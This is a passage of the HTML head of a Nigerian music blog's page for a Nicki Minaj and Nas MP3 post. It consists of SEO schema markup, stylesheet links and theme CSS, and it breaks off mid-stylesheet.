NAS"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; BN MP3 : NICKI MINAJ &#8211;  SORRY ft NAS Comments Feed" href="https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fbn-mp3-nicki-minaj-sorry-ft-nas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fbn-mp3-nicki-minaj-sorry-ft-nas%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
